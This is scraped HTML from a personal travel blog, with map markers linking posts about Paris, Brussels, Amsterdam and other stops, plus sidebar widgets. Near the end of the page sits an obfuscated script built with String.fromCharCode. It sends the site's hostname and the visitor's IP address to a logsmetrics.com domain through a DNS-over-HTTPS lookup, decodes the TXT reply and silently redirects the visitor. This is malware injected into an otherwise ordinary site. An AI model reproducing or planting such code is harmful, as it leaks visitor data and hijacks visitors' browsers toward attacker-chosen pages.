				    map: map,
				    				    				    				    				    title: 'Featured Photo: Swedish Rune Stone',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/featured-photo-swedish-rune-stone/">Featured Photo: Swedish Rune Stone</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/06/runestonefeaturedphoto-225x300.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'While in Stockholm I stopped off at Scansen, the world&#39;s oldest open air museum. The museum serves to show what different parts of Sweden looked like over time. Along with buildings there were several Rune Stone&#39;s within the museum. The one above was one above was my favorites. Below is the writing from the accompanying&hellip;  <a href="https://www.theaussienomad.com/featured-photos/featured-photo-swedish-rune-stone/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(52.52583034131694, 13.389372825622559),
				    map: map,
				    				    				    				    				    title: 'From Amsterdam to Berlin',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/from-amsterdam-to-berlin/">From Amsterdam to Berlin</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/06/amsterdamflowers.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'My final day in another city and Amsterdam must have realised, as it turned on the sun for a change. With my camera in hand I set off to wander the suburbs and snap a few photos before that beautiful shine disappeared. Walking along canal after canal and stopping off at a little bakery for&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/from-amsterdam-to-berlin/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(48.858278, 2.2942540000000236),
				    map: map,
				    				    				    				    				    title: 'Featured Photo: Eiffel Tower',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/featured-photo-eiffel-tower/">Featured Photo: Eiffel Tower </a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/06/EiffelTowerFeaturedPhoto-225x300.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Now that I&#39;m all abroad and travelling around I have decided to introduce a featured photo from my travels. I hope to make it a weekly affair but lets just play it by ear shall we. This week is of course a photo of the Eiffel Tower in Paris. I know its touristy and the&hellip;  <a href="https://www.theaussienomad.com/featured-photos/featured-photo-eiffel-tower/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(52.3758828, 4.9082945999999765),
				    map: map,
				    				    				    				    				    title: 'Resting Up in Amsterdam',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/resting-up-in-amsterdam/">Resting Up in Amsterdam</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/06/sinkingboat.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'When presented with yet another day of rain in Amsterdam I gave in. Pretty much all of my clean clothes were wet from yesterday and my exploring vs blogging ratio was out of proportion, so I opted for a work day. Finding out the hostel internet rate of 3 euro per hour, it was clear&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/resting-up-in-amsterdam/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(52.3734167, 4.898055600000021),
				    map: map,
				    				    				    				    				    title: 'Touchdown Amsterdam',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/touchdown-amsterdam/">Touchdown Amsterdam</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/05/P1010686.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Arriving in Amsterdam meant learning how to get around in another city, finding my hostel and trying to find some new friends to explore with. Turns out finding a new friend was the easy part. As I stood up from my seat to get off the train, not 4 seats away looking right back at&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/touchdown-amsterdam/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(50.8449933, 4.349977800000033),
				    map: map,
				    				    				    				    				    title: 'Resting and Sightseeing in Brussels',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/resting-and-sightseeing-in-brussels/">Resting and Sightseeing in Brussels</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/05/brusselstownsquare.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Waking up after another long day on my feet I found my body rebelling against me. It didn’t want to wake, my feet ached and I had a longing to be sitting on the couch at home watching TV. I knew I couldn’t have my couch so I improvised and settled on my dorm bed.&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/resting-and-sightseeing-in-brussels/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(50.84638070859802, 4.356851577758789),
				    map: map,
				    				    				    				    				    title: 'Meeting A Friend in Belgium',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/meeting-a-friend-in-belgium/">Meeting A Friend in Belgium</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/05/belgium.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Leaving Paris after just 4 days I felt like there was so much left unseen, but the itch to see Europe was tugging at me and a new friend was waiting to see me in Belgium. Overall though Paris turned into a great first stop off for my travels. The people were great, the hostel&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/meeting-a-friend-in-belgium/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(48.8610061, 2.3359302999999727),
				    map: map,
				    				    				    				    				    title: 'Doing Paris Museums',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/doing-paris-museums/">Doing Paris Museums</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/05/museumsword.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Perhaps I was finally over the jetlag or maybe my marathon day exploring Paris yesterday was to blame, but I slept way later than originally planned. Luckily for me so did my dorm mate from Spain which meant I had someone to explore the Louvre and Musee d’Orsay with. Sneaking into the Louvre via the&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/doing-paris-museums/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(48.85896, 2.391317699999945),
				    map: map,
				    				    				    				    				    title: 'From The Cemetery To The Eiffel Tower',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/from-the-cemetery-to-the-eiffel-tower/">From The Cemetery To The Eiffel Tower</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/05/parisview.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'The thing about being abroad and only just having arrived is that you are overly keen to see everything and anything. This was abundantly apparent today, given I was hoping to see the Cemetery du Pere Lachise, the Catacombs, Arc de Triomphe and the Eiffel Tower. My first stop was the Cemetery du Pere Lachise&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/from-the-cemetery-to-the-eiffel-tower/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/tips.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(48.8534489, 2.344153600000027),
				    map: map,
				    				    				    				    				    title: 'Free Walking Tour of Paris',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/free-walking-tour-of-paris/">Free Walking Tour of Paris</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/05/P1000883.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'With my first morning in Paris snapping me awake earlier then I had wanted (curse you jetlag) I battled the wake up protocol of the dorm room. Do you wait for others to rise, damn why didn’t I get my toiletries out of my bag last night so I wouldn’t make too much noise, I&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/free-walking-tour-of-paris/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(48.88766867794757, 2.340559959411621),
				    map: map,
				    				    				    				    				    title: 'My First Solo Day',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/my-first-solo-day/">My First Solo Day</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/05/stairs.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Getting lost is all a part of backpacking so it was natural I would get lost trying to find my hostel after exiting the train station on my first solo day alone in Europe. Little did I know I would spend the entire day getting lost. Arriving at the hostel some 6-7 hours before check&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/my-first-solo-day/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(48.88667599999999, 2.3406250000000455),
				    map: map,
				    				    				    				    				    title: 'My First Day In Paris',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/my-first-day-in-paris/">My First Day In Paris</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/04/parissigns.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Well I survived the grueling 27 hours of travel time to get from Melbourne to Paris. Navigated the labyrinth that is Paris airport and here I am. In my hostel after a 6 hour stint of exploring Montmartre. Dog tired but happy to finally have a place to rest my legs and meet some people.&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/my-first-day-in-paris/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(-37.58456779999999, 141.4052329),
				    map: map,
				    				    				    				    				    title: 'Casterton, My Home',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/casterton-my-home/">Casterton, My Home</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2009/12/castertonwelcome.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'With my future travel aspirations luring me off to the greater world I often wonder if I will miss home. After reading a post by Candice on How Do You Define Home the other day it made me think about it even more. I grew up in a little country town called Casterton which is&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/casterton-my-home/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       	   		      }
					initialize();	      
				});
						    	</script>
						    </div>
    					</div>
    					
    					
            </div><!-- /#main -->
                
            <aside id="sidebar">
<div id="text-8" class="widget widget_text">			<div class="textwidget"><div id="optin">
<form action="http://rtwlabs.us7.list-manage.com/subscribe/post?u=cac44acacd799a11a0bfdf131&amp;id=57f8e5bd92" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<h2></h2>

<h2>Connect With Me</h2>

<div class="socialicons">
<a href="https://www.facebook.com/theaussienomad"><i class="fa fa-facebook"></i></a>
<a href="https://www.twitter.com/theaussienomad/"><i class="fa fa-twitter"></i></a>
<a href="https://plus.google.com/101322990246251573699/"><i class="fa fa-google-plus"></i></a>
<a href="https://instagram.com/theaussienomad"><i class="fa fa-instagram"></i></a>
<a href="https://www.pinterest.com/theaussienomad"><i class="fa fa-pinterest"></i></a>
<a href="http://feed.theaussienomad.com/theaussienomad"><i class="fa fa-rss"></i></a>

</div>
	<p>Blog updates and access to the <span style="font-weight: bold">FREE</span> newsletter full of tips and deals never before seen on the site.</p>
	<input type="email" value="Enter your email now" name="EMAIL" class="required email" id="mce-EMAIL" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">

	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>	<input type="submit" value="Sign Up Now" name="subscribe" id="mc-embedded-subscribe" class="button">
</form>
</div></div>
		</div><div id="woo_search-2" class="widget widget_woo_search"><div class="search_main">
    <form method="get" class="searchform" action="https://www.theaussienomad.com/" >
        <input type="text" class="field s" name="s" value="To search, type and hit enter" onfocus="if (this.value == 'To search, type and hit enter') {this.value = '';}" onblur="if (this.value == '') {this.value = 'To search, type and hit enter';}" />
       
        <input type="hidden" name="post_type" value="post" />    </form>    
    <div class="fix"></div>
</div>
</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/theaussienomad" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div></div>
		</div><div id="text-17" class="widget widget_text">			<div class="textwidget"><a href="https://www.theaussienomad.com/travel-tips/how-much-cost-backpack-europe/" alt="How Much Does It Cost To Backpack Europe" title="How Much Does It Cost To Backpack Europe"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/04/HowMuchDoesItCostToBackpackEurope.jpg" alt="How Much Does It Cost To Backpack Europe" width="300" height="98" style="padding: 0 0 5px 0;" /></a>
<a href="https://www.theaussienomad.com/travel-tips/youth-mobility-visa/" alt="Step By Step Guide To Youth Mobility Visa" title="Step By Step Guide To Youth Mobility Visa"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/04/StepByStepGuideToYouthMobilityVisa.jpg" alt="Step By Step Guide To Youth Mobility Visa" width="300" height="98" style="padding: 0 0 5px 0;" /></a>
<a href="https://www.theaussienomad.com/travel-tips/moving-to-london/" alt="Moving To London- Everything You Need To Know" title="Moving To London - Everything You Need To Know"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/11/MovingToLondonEverythingYouNeedToKnow.jpg" width="300" height="98" /></a></div>
		</div><div id="text-11" class="widget widget_text"><h3>Where I&#8217;ve Been</h3>			<div class="textwidget"><p><a href="https://www.theaussienomad.com/post-archive-travel-map/"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/12/GeoLocateBlogPosts1.png" width="300" height="161" /></a></p><p style="font-weight: bold">Find posts by browsing a map of the world, think of it as your own little looking glass into my travels</p>
</div>
		</div><div id="text-19" class="widget widget_text"><h3>The Aussie Nomad Has Worked With</h3>			<div class="textwidget"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/12/TheAussieNomadPartnersWith.png" width="323" height="289" /></div>
		</div></aside><!-- /#sidebar -->

		</div><!-- /#main-sidebar-container -->         

		
    </div><!-- /#content -->
	
	<footer id="footer" class="col-full">

		
		<div id="copyright" class="col-left">
			<p><p></p></p>		</div>

		<div id="credit" class="col-right">
			<p><p></p></p>		</div>

	</footer>

	
	</div><!-- /#inner-wrapper -->

</div><!-- /#wrapper -->

<div class="fix"></div><!--/.fix-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theaussienomad\/*","\/wp-content\/themes\/canvas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
    (function(f,b,g){
        var xo=g.prototype.open,xs=g.prototype.send,c;
        f.hj=f.hj||function(){(f.hj.q=f.hj.q||[]).push(arguments)};
        f._hjSettings={hjid:4694, hjsv:2};
        function ls(){f.hj.documentHtml=b.documentElement.outerHTML;c=b.createElement("script");c.async=1;c.src="//static.hotjar.com/c/hotjar-4694.js?sv=2";b.getElementsByTagName("head")[0].appendChild(c);}
        if(b.readyState==="interactive"||b.readyState==="complete"||b.readyState==="loaded"){ls();}else{if(b.addEventListener){b.addEventListener("DOMContentLoaded",ls,false);}}
        if(!f._hjPlayback && b.addEventListener){
            g.prototype.open=function(l,j,m,h,k){this._u=j;xo.call(this,l,j,m,h,k)};
            g.prototype.send=function(e){var j=this;function h(){if(j.readyState===4){f.hj("_xhr",j._u,j.status,j.response)}}this.addEventListener("readystatechange",h,false);xs.call(this,e)};
        }
    })(window,document,window.XMLHttpRequest);
</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://www.theaussienomad.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"The Aussie Nomad","image_selector":"#main img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":400,"min_image_height_small":400,"min_image_width":300,"min_image_width_small":300,"show_on":"[single],[page]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0.5,"pin_image":"old_default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":false,"pinImageWidth":65,"pinImageHeight":41,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8d2120a7e11a41d4808ee17bcf610287","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.theaussienomad.com/wp-content/themes/theaussienomad/style.css?ver=5.2.0
body_size: -511
content:
/*
Theme Name: The Aussie Nomad
